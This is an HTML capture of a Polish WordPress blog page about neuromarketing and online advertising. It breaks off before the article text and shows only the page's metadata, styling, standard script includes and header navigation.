

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://strefadomeny.pl/wplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej/
body_size: 16478
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://strefadomeny.pl/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wpływ neuromarketingu na skuteczność reklamy internetowej - Projektowanie stron internetowych Piła</title>
	<link rel="canonical" href="https://strefadomeny.pl/wplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wpływ neuromarketingu na skuteczność reklamy internetowej - Projektowanie stron internetowych Piła" />
	<meta property="og:description" content="Wpływ neuromarketingu na skuteczność reklamy internetowej Neuromarketing to dziedzina nauki, która wykorzystuje metody badawcze z dziedziny neurobiologii, psychologii i marketingu, aby lepiej zrozumieć procesy podejmowania decyzji przez konsumentów. Reklama internetowa odgrywa dzisiaj kluczową rolę w prowadzeniu działań marketingowych, dlatego warto zbadać, jaki wpływ ma neuromarketing na jej skuteczność. Neuromarketing w badaniu reakcji konsumentów na reklamę [&hellip;]" />
	<meta property="og:url" content="https://strefadomeny.pl/wplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej/" />
	<meta property="og:site_name" content="Projektowanie stron internetowych Piła" />
	<meta property="article:published_time" content="2020-09-17T06:57:30+00:00" />
	<meta property="article:modified_time" content="2020-09-17T10:57:30+00:00" />
	<meta name="author" content="strefadomeny.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://strefadomeny.pl/wplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej/#article","isPartOf":{"@id":"https://strefadomeny.pl/wplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej/"},"author":{"name":"strefadomeny.pl","@id":"https://strefadomeny.pl/#/schema/person/a587e38a32082e047538862e23f1a310"},"headline":"Wpływ neuromarketingu na skuteczność reklamy internetowej","datePublished":"2020-09-17T06:57:30+00:00","dateModified":"2020-09-17T10:57:30+00:00","mainEntityOfPage":{"@id":"https://strefadomeny.pl/wplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej/"},"wordCount":530,"image":{"@id":"https://strefadomeny.pl/wplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej/#primaryimage"},"thumbnailUrl":"https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239.jpg","articleSection":["Media i reklama internetowa"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://strefadomeny.pl/wplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej/","url":"https://strefadomeny.pl/wplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej/","name":"Wpływ neuromarketingu na skuteczność reklamy internetowej - Projektowanie stron internetowych Piła","isPartOf":{"@id":"https://strefadomeny.pl/#website"},"primaryImageOfPage":{"@id":"https://strefadomeny.pl/wplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej/#primaryimage"},"image":{"@id":"https://strefadomeny.pl/wplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej/#primaryimage"},"thumbnailUrl":"https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239.jpg","datePublished":"2020-09-17T06:57:30+00:00","dateModified":"2020-09-17T10:57:30+00:00","author":{"@id":"https://strefadomeny.pl/#/schema/person/a587e38a32082e047538862e23f1a310"},"breadcrumb":{"@id":"https://strefadomeny.pl/wplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://strefadomeny.pl/wplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://strefadomeny.pl/wplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej/#primaryimage","url":"https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239.jpg","contentUrl":"https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239.jpg","width":1280,"height":682,"caption":"geralt / Pixabay"},{"@type":"BreadcrumbList","@id":"https://strefadomeny.pl/wplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://strefadomeny.pl/"},{"@type":"ListItem","position":2,"name":"Wpływ neuromarketingu na skuteczność reklamy internetowej"}]},{"@type":"WebSite","@id":"https://strefadomeny.pl/#website","url":"https://strefadomeny.pl/","name":"Projektowanie stron internetowych Piła","description":"oferta na montaż reklam Warszawa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://strefadomeny.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://strefadomeny.pl/#/schema/person/a587e38a32082e047538862e23f1a310","name":"strefadomeny.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://strefadomeny.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"strefadomeny.pl"},"url":"https://strefadomeny.pl/author/strefadomeny-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Projektowanie stron internetowych Piła &raquo; Kanał z wpisami" href="https://strefadomeny.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Projektowanie stron internetowych Piła &raquo; Kanał z komentarzami" href="https://strefadomeny.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://strefadomeny.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstrefadomeny.pl%2Fwplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://strefadomeny.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstrefadomeny.pl%2Fwplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flymag-bootstrap-css' href='https://strefadomeny.pl/wp-content/themes/flymag/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-body-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-style-css' href='https://strefadomeny.pl/wp-content/themes/flymag-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='flymag-style-inline-css' type='text/css'>
.social-navigation li:hover > a::before, a, a:hover, a:focus, a:active { color:}
.custom-menu-item-1:hover, .custom-menu-item-1 .sub-menu, .ticker-info, button, .button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:}
.custom-menu-item-1 { border-color:}
.custom-menu-item-2:hover, .custom-menu-item-2 .sub-menu { background-color:}
.custom-menu-item-2 { border-color:}
.custom-menu-item-3:hover, .custom-menu-item-3 .sub-menu { background-color:}
.custom-menu-item-3 { border-color:}
.custom-menu-item-4:hover, .custom-menu-item-4 .sub-menu { background-color:}
.custom-menu-item-4 { border-color:}
.custom-menu-item-0:hover, .custom-menu-item-0 .sub-menu { background-color:}
.custom-menu-item-0 { border-color:}
.site-branding { background-color:}
.news-ticker { background-color:}
.site-title a, .site-title a:hover { color:}
.site-description { color:}
.main-navigation { background-color:}
.main-navigation a, .main-navigation li::before { color:}
body { color:}
.widget-area .widget, .widget-area .widget a { color:}
.site-footer, .footer-widget-area { background-color:}
.site-logo { max-width:450px; }

/*# sourceURL=flymag-style-inline-css */
</style>
<link rel='stylesheet' id='flymag-font-awesome-css' href='https://strefadomeny.pl/wp-content/themes/flymag/fonts/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://strefadomeny.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://strefadomeny.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://strefadomeny.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/jquery.fitvids.js?ver=1" id="flymag-fitvids-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/jquery.slicknav.min.js?ver=1" id="flymag-slicknav-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/jquery.easy-ticker.min.js?ver=1" id="flymag-ticker-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/wow.min.js?ver=1" id="flymag-animations-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/scripts.js?ver=1" id="flymag-scripts-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/owl.carousel.min.js?ver=1" id="flymag-owl-script-js"></script>
<script type="text/javascript" id="flymag-slider-init-js-extra">
/* <![CDATA[ */
var sliderOptions = {"slideshowspeed":"4000"};
//# sourceURL=flymag-slider-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/slider-init.js?ver=1" id="flymag-slider-init-js"></script>
<link rel="https://api.w.org/" href="https://strefadomeny.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://strefadomeny.pl/wp-json/wp/v2/posts/214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://strefadomeny.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://strefadomeny.pl/?p=214' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://strefadomeny.pl/wp-content/themes/flymag/js/html5shiv.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-214 single-format-standard wp-theme-flymag wp-child-theme-flymag-child">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Przeskocz do treści</a>

			
			<div class="latest-news container">
				<div class="ticker-info col-md-1 col-sm-1 col-xs-1">
					<i class="fa fa-bullhorn"></i>
				</div>
				<div class="news-ticker col-md-11 col-sm-11 col-xs-11">
					<div class="ticker-inner">
													<h4 class="ticker-title"><a href="https://strefadomeny.pl/stomatologia-zachowawcza-jak-dbac-o-zdrowie-zebow-i-uzebienia/" rel="bookmark">Stomatologia zachowawcza: jak dbać o zdrowie zębów i uzębienia?</a></h4>													<h4 class="ticker-title"><a href="https://strefadomeny.pl/wyroby-gumowe-w-przemysle-od-uszczelnien-po-elementy-amortyzujace/" rel="bookmark">Wyroby Gumowe w Przemyśle: Od Uszczelnień po Elementy Amortyzujące</a></h4>													<h4 class="ticker-title"><a href="https://strefadomeny.pl/jak-zrobic-strone-internetowa-w-notatniku-profesjonalny-przewodnik-krok-po-kroku/" rel="bookmark">Jak zrobić stronę internetową w Notatniku: Profesjonalny Przewodnik Krok po Kroku</a></h4>													<h4 class="ticker-title"><a href="https://strefadomeny.pl/tanie-wizytowki-profesjonalne-wizytowki-w-atrakcyjnych-cenach/" rel="bookmark">Tanie Wizytówki: Profesjonalne wizytówki w atrakcyjnych cenach.</a></h4>													<h4 class="ticker-title"><a href="https://strefadomeny.pl/drukarnia-poznan-profesjonalny-druk-na-terenie-poznania/" rel="bookmark">Drukarnia Poznań: Profesjonalny druk na terenie Poznania.</a></h4>													<h4 class="ticker-title"><a href="https://strefadomeny.pl/rola-user-generated-content-w-reklamie-online/" rel="bookmark">Rola user-generated content w reklamie online</a></h4>											</div>
				</div>
			</div>

			
	<header id="masthead" class="site-header container clearfix" role="banner">
		<div class="site-branding clearfix">
							<a href="https://strefadomeny.pl/" title="Projektowanie stron internetowych Piła"><img class="site-logo" src="https://strefadomeny.pl/wp-content/uploads/2020/10/logo.png" alt="Projektowanie stron internetowych Piła" /></a>
					</div>
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="menu-fallback" href="https://strefadomeny.pl/wp-admin/nav-menus.php">Stwórz tutaj swoje menu</a>			<span class="search-toggle"><i class="fa fa-search"></i></span>
			
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://strefadomeny.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Szukaj:</span>
			<input type="search" class="search-field" placeholder="Wpisz i naciśnij enter" value="" name="s" title="Szukaj:" />
		</label>
	</form>
</div>
	
		</nav><!-- #site-navigation -->
		<nav class="mobile-nav"></nav>
	</header><!-- #masthead -->

	<div id="content" class="site-content container clearfix">
	
	
	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-214" class="post-214 post type-post status-publish format-standard has-post-thumbnail hentry category-media-i-reklama-internetowa">

			<div class="single-thumb">
